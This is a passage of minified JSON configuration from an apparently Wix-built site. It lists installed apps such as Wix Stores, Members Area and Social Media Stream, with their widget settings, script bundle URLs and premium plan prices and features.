-f95c-4d79-8319-02e9f5219192":"","4ec2478a-53df-4885-b55b-5034be5b9048":"","7a690089-1e7a-4751-9e21-a97fe5470076":"","89db7c47-b407-4ade-9ee7-6c2304f128f4":"","92b44f6e-5d04-4078-a09c-a8d2fd386104":"","96872f0e-d03e-4314-b5d7-f2a493e2c45d":"","e9ed7748-79e0-4ca5-8773-f105c322773e":""},"mostPopular":false}],"features":[{"id":"4ec2478a-53df-4885-b55b-5034be5b9048","name":"First 50 Subscribers - Free","description":"When you install Contact Collection you will be given the first 50 subscribers for free."},{"id":"89db7c47-b407-4ade-9ee7-6c2304f128f4","name":"Get Unlimited Subscribers","description":"Upgrade to Premium to get unlimited subscribers so everyone can hear about your latest updates, offers and more."},{"id":"408c40e1-f95c-4d79-8319-02e9f5219192","name":"Additional Form Fields","description":"Make your form GDPR compliant using our integration with Mailchimp groups and make your subscribers give their consent using checkboxes. Textbox fields and Phone Number is also supported. And any information you would like to collect using a textbox field"},{"id":"0c998eff-4a4e-4343-ab91-aaeb76a280cf","name":"Utilize Mailchimp Tags","description":"Add Mailchimp tags to your form instances to keep track on the source of your subscribers. You can use different tags on each form. "},{"id":"92b44f6e-5d04-4078-a09c-a8d2fd386104","name":"Syncs with MailChimp","description":"Easily manage all your contacts in one place. All your new subscribers from your Wix site will automatically appear in the MailChimp mailing list of your choice. "},{"id":"16c1e02e-97f3-400d-947b-3f433b359b49","name":"Works with Wix Contacts","description":"Contact Collection is 100% integrated with your website. Everyone who subscribes is automatically added to your Contacts, so it is easy to be in touch from your site's dashboard. "},{"id":"38a18f31-6ad7-4af9-92f5-c5fa5dfedaf8","name":"Audience Location Support","description":"We integrate with Mailchimp's audience location options. So you can know where your subscribers are from and detect trends. "},{"id":"96872f0e-d03e-4314-b5d7-f2a493e2c45d","name":"Customize Your Form","description":"Get your subscribe form looking just right by customizing colors, design & more."},{"id":"e9ed7748-79e0-4ca5-8773-f105c322773e","name":"Receive Email Notifications","description":"Get instant notifications every time a new contact subscribes to your mailing list. "},{"id":"7a690089-1e7a-4751-9e21-a97fe5470076","name":"Personalize Your Messages","description":"Grab your visitors attention in your own words with a fully customizable subscribe form and thank you page."}],"languageCode":"en","businessModel":"FREEMIUM","freeTrialDays":0,"isInAppPurchase":false,"isExternalPricing":false},"languageCode":"en"}],"featuresForNewPackagePicker":[]}},"4714":{"type":"public","applicationId":4714,"appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","appDefinitionName":"WixStores","instance":"","instanceId":"","sectionUrl":"https:\/\/ecom.wix.com\/storefront\/gallery","sectionMobileUrl":"https:\/\/ecom.wix.com\/storefront\/gallery","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":true,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"13a94f09-2766-3c40-4a32-8edb5acdd8bc":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/product","widgetId":"13a94f09-2766-3c40-4a32-8edb5acdd8bc","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/product","appPage":{"id":"product_page","name":"Product Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPage.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPageController.bundle.min.js","subPages":[{"key":"wix.stores.sub_pages.product","enumerable":true}],"viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-product-page', 'productPageNoCss.bundle.min.js') %>"},"default":false},"14666402-0bc7-b763-e875-e99840d131bd":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/add-to-cart","widgetId":"14666402-0bc7-b763-e875-e99840d131bd","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/add-to-cart","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCartController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCart.bundle.min.js","viewer":{"errorReporting":{"url":"https:\/\/8c4075d5481d476e945486754f783364@sentry.io\/1865790"}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-add-to-cart', 'addToCartNoCss.bundle.min.js') %>"},"tpaWidgetId":"add_to_cart_button","default":false},"a63a5215-8aa6-42af-96b1-583bfd74cff5":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/Wishlist","widgetId":"a63a5215-8aa6-42af-96b1-583bfd74cff5","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/Wishlist","appPage":{"id":"wishlist","name":"My Wishlist","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":7,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistViewerWidgetNoCss.bundle.min.js"},"default":false},"1380bbab-4da3-36b0-efb4-2e0599971d14":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-cart-ooi\/1.2236.0\/cart","widgetId":"1380bbab-4da3-36b0-efb4-2e0599971d14","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-cart-ooi\/1.2236.0\/cart","appPage":{"id":"shopping_cart","name":"Cart Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartViewerWidget.bundle.min.js","noCssComponentUrlTemplate":"<%=serviceUrl('wixstores-client-cart-ooi', 'cartViewerWidgetNoCss.bundle.min.js')%>"},"default":false},"13afb094-84f9-739f-44fd-78d036adb028":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","widgetId":"13afb094-84f9-739f-44fd-78d036adb028","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryController.bundle.min.js","mobileSettingsEnabled":true,"viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js"},"tpaWidgetId":"grid_gallery","default":false},"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/SliderGallery","widgetId":"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/SliderGallery","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryController.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryViewerWidgetNoCss.bundle.min.js"},"tpaWidgetId":"slider_gallery","default":false},"1380bbb4-8df0-fd38-a235-88821cf3f8a4":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPage","widgetId":"1380bbb4-8df0-fd38-a235-88821cf3f8a4","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPage","appPage":{"id":"thank_you_page","name":"Thank You Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageController.bundle.min.js","iframeWithPlatform":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%=serviceUrl('wixstores-client-thank-you-page-ooi', 'thankYouPageViewerWidgetNoCss.bundle.min.js')%>"},"default":false},"1380bba0-253e-a800-a235-88821cf3f8a4":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","widgetId":"1380bba0-253e-a800-a235-88821cf3f8a4","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/GridGallery","appPage":{"id":"product_gallery","name":"Shop","defaultPage":"","hidden":false,"multiInstanceEnabled":true,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryController.bundle.min.js","minHeightInMobile":340,"mobileSettingsEnabled":true,"viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js"},"default":false},"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/order-history","widgetId":"14e121c8-00a3-f7cc-6156-2c82a2ba8fcb","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/order-history","appPage":{"id":"order_history","name":"My Orders","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":false},"1380bbc4-1485-9d44-4616-92e36b1ead6b":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/cartwidget","widgetId":"1380bbc4-1485-9d44-4616-92e36b1ead6b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/cartwidget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIcon.bundle.min.js","componentName":"cartWidget","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIconController.bundle.min.js","viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-cart-icon', 'cartIconNoCss.bundle.min.js') %>"},"tpaWidgetId":"shopping_cart_icon","default":false},"14fd5970-8072-c276-1246-058b79e70c1a":{"widgetUrl":"https:\/\/ecom.wixapps.net\/storefront\/checkout","widgetId":"14fd5970-8072-c276-1246-058b79e70c1a","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wixapps.net\/storefront\/checkout","appPage":{"id":"checkout","name":"Checkout","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":false,"fullPage":false,"landingPageInMobile":true,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"minHeightInMobile":480,"fullPageDesktopOnly":true,"controllerUrlTemplate":"<%= serviceUrl('ecom-platform-checkout', 'CheckoutController.bundle.min.js') %>","componentUrlTemplate":"<%= serviceUrl('ecom-platform-checkout', 'CheckoutViewerWidget.bundle.min.js') %>","migratingToOoi":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.65.0\/CheckoutViewerWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.95.0\/CheckoutController.bundle.min.js","noCssComponentUrlTemplate":"<%=serviceUrl('ecom-platform-checkout', 'CheckoutViewerWidgetNoCss.bundle.min.js')%>"},"default":false},"bda15dc1-816d-4ff3-8dcb-1172d5343cce":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/CategoryPage","widgetId":"bda15dc1-816d-4ff3-8dcb-1172d5343cce","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/wixstores-client-gallery\/1.3544.0\/CategoryPage","appPage":{"id":"Category Page","name":"Category Page","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageController.bundle.min.js","subPages":[{"key":"wix.stores.sub_pages.category","enumerable":true}],"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageViewerWidget.bundle.min.js","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageViewerWidgetNoCss.bundle.min.js"},"tpaWidgetId":"bda15dc1-816d-4ff3-8dcb-1172d5343cce","default":false},"13ec3e79-e668-cc0c-2d48-e99d53a213dd":{"widgetUrl":"https:\/\/ecom.wix.com\/storefront\/product-widget-view","widgetId":"13ec3e79-e668-cc0c-2d48-e99d53a213dd","refreshOnWidthChange":true,"mobileUrl":"https:\/\/ecom.wix.com\/storefront\/product-widget-view","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidget.bundle.min.js","controllerUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidgetController.bundle.min.js","minHeightInMobile":354,"viewer":{"errorReporting":{"url":""}},"noCssComponentUrlTemplate":"<%= serviceUrl('wixstores-client-product-widget', 'productWidgetNoCss.bundle.min.js') %>"},"tpaWidgetId":"product_widget","default":false}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"galleryBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/","cartIconBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/","addToCartBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/","productPageBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/","productWidgetBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","wishlistBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-wishlist\/1.2314.0\/"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-worker\/1.2815.0\/editor.bundle.min.js","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-worker\/1.2815.0\/viewerScript.bundle.min.js","margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"routerServiceUrl":"\/_serverless\/wixstores-tpa-router","docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}},"migratingToOoi":true},"appConfig":{"siteConfig":{"siteStructureApi":"wixArtifactId:com.wixpress.serverless.serverless-wixstores-tpa-site-ss"}},"isStandalone":false,"semanticVersion":"^0.1743.0"}},"5008":{"type":"public","applicationId":5008,"appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","appDefinitionName":"Wix Members Area","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/santa-members-editor-app\/1.2491.0\/editorAppModule.bundle.min.js","viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/santa-members-viewer-app\/1.1488.0\/viewerScript.bundle.min.js","routerServiceUrl":"\/_api\/members\/v1\/santa-members","margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"appConfig":{"siteConfig":{"siteStructureApi":"wixArtifactId:com.wixpress.members.members-area-site-structure-api"}},"isStandalone":true,"semanticVersion":"^0.514.0"}},"5314":{"type":"public","applicationId":5314,"appDefinitionId":"14cffd81-5215-0a7f-22f8-074b0e2401fb","appDefinitionName":"Member Account Info","instance":"","instanceId":"","sectionUrl":"https:\/\/apps.wix.com\/member-info\/view","sectionMobileUrl":"https:\/\/apps.wix.com\/member-info\/view","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":false,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"14dd1af6-3e02-63db-0ef2-72fbc7cc3136":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/my-account-ooi\/1.1070.0\/MyAccount","widgetId":"14dd1af6-3e02-63db-0ef2-72fbc7cc3136","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/my-account-ooi\/1.1070.0\/MyAccount","appPage":{"id":"member_info","name":"My Account","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/MyAccountController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/MyAccountViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}}},"default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/editorScript.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.108.0"}},"6085":{"type":"public","applicationId":6085,"appDefinitionId":"14ce28f7-7eb0-3745-22f8-074b0e2401fb","appDefinitionName":"Profile Card","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/profile-card-tpa-ooi\/1.1302.0\/ProfileCard","widgetId":"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/profile-card-tpa-ooi\/1.1302.0\/ProfileCard","published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardViewerWidget.bundle.min.js"},"tpaWidgetId":"profile","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/editorScript.bundle.min.js","baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0"},"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.138.0"}},"6535":{"type":"public","applicationId":6535,"appDefinitionId":"1397817e-3428-11c5-6751-79acf34f2f34","appDefinitionName":"Social Media Stream","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"139781a0-05d8-a054-19d7-4ea2424cf291":{"widgetUrl":"https:\/\/app.socialstream.io\/wix\/widget","widgetId":"139781a0-05d8-a054-19d7-4ea2424cf291","refreshOnWidthChange":true,"mobileUrl":"https:\/\/app.socialstream.io\/wix\/mobile","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"stream_social_media","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":false,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"packagePickerV2":[{"appId":"e7982025-4a2e-4485-876e-9f4a413814d6","model":{"plans":[{"id":"e9660b3f-1aec-4e5e-bce0-9720e272ca2d","name":"Silver","billing":{"yearlyPrice":4.9499998092651,"monthlyPrice":5.9499998092651,"oneTimePrice":0,"yearlyDiscountPercent":17},"vendorId":"Premium1","featureList":{"1146c273-16c4-4d8f-a737-40e7a8cbbbe2":"","1481e502-123b-43fe-875a-f5cd6d0ca1be":"","35613f56-a25f-4377-8b50-12f92b7ec7d6":"","54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119":"","5708ee7e-481b-4093-af64-9a7069e45ff5":"5","5c701822-83d6-4665-b518-6db9e546a55b":"Updates every 2 hours","5ce286cb-4a16-4e46-be77-22f7571c1449":"","732e9e68-e42e-4149-a4d2-66c4d628ede7":"","c60bb296-50d7-4649-bcd3-c4de7d404e2c":"80 posts"},"mostPopular":false},{"id":"f19d8a0f-b99f-4fb4-8d3d-cf4fa4a58f73","name":"Gold","billing":{"yearlyPrice":7.9499998092651,"monthlyPrice":9.9499998092651,"oneTimePrice":0,"yearlyDiscountPercent":20},"vendorId":"Premium2","featureList":{"1146c273-16c4-4d8f-a737-40e7a8cbbbe2":"","1481e502-123b-43fe-875a-f5cd6d0ca1be":"","35613f56-a25f-4377-8b50-12f92b7ec7d6":"","54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119":"","5708ee7e-481b-4093-af64-9a7069e45ff5":"10","5c701822-83d6-4665-b518-6db9e546a55b":"Updates every 30 minutes","5ce286cb-4a16-4e46-be77-22f7571c1449":"","732e9e68-e42e-4149-a4d2-66c4d628ede7":"","c60bb296-50d7-4649-bcd3-c4de7d404e2c":"200 posts"},"mostPopular":true},{"id":"33072816-1b3b-4ca4-8b8a-8ce157aa62d0","name":" Platinum","billing":{"yearlyPrice":19.950000762939,"monthlyPrice":24.950000762939,"oneTimePrice":0,"yearlyDiscountPercent":20},"vendorId":"Premium3","featureList":{"1146c273-16c4-4d8f-a737-40e7a8cbbbe2":"","1481e502-123b-43fe-875a-f5cd6d0ca1be":"","35613f56-a25f-4377-8b50-12f92b7ec7d6":"","54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119":"","5708ee7e-481b-4093-af64-9a7069e45ff5":"Unlimited","5c701822-83d6-4665-b518-6db9e546a55b":"Updates every 10 minutes","5ce286cb-4a16-4e46-be77-22f7571c1449":"","732e9e68-e42e-4149-a4d2-66c4d628ede7":"","c60bb296-50d7-4649-bcd3-c4de7d404e2c":"500 posts"},"mostPopular":false}],"features":[{"id":"1481e502-123b-43fe-875a-f5cd6d0ca1be","name":"Remove Branding & Logo","description":"Give your site visitors a seamless experience in your website by removing Stream logo."},{"id":"5708ee7e-481b-4093-af64-9a7069e45ff5","name":"Connect Many Social Streams","description":"Don't be bound by the amount of the total number of Social Streams You will be able to connect"},{"id":"5c701822-83d6-4665-b518-6db9e546a55b","name":"Instant VS Daily Updates","description":"Have your streams update multiple times a day. Free plan includes stream updates once per day."},{"id":"c60bb296-50d7-4649-bcd3-c4de7d404e2c","name":"Number of Posts","description":"Be able to select the maximum number of posts displays in your Web site"},{"id":"54626ec7-5bbb-4aeb-9d11-8cd6d9fd7119","name":"Fully Customizable","description":"Personalize colors to match your site design."},{"id":"1146c273-16c4-4d8f-a737-40e7a8cbbbe2","name":"Mobile Responsive","description":"Full mobile support so your social stream looks great on any device"},{"id":"35613f56-a25f-4377-8b50-12f92b7ec7d6","name":"Pages and Hashtag support","description":"On top of your personal profiles , get these great features for free!"},{"id":"732e9e68-e42e-4149-a4d2-66c4d628ede7","name":"Post Moderation","description":"Show and Hide posts from your 